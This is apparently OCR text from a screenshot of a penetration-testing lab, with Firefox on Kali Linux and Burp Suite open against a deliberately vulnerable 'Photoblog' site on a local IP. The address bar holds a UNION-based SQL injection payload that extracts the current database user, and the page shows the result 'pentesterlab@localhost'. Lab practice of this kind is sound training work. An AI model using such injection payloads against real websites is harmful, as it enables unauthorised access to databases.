 My awesome Photoblog - Mozilla Firefox
Preferences
My awesome Photoblog
Burp Suite Free Edition
10.0.2.7/cat.php?id=1 UNION select 1,current_user(),3,4
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost
No Copyright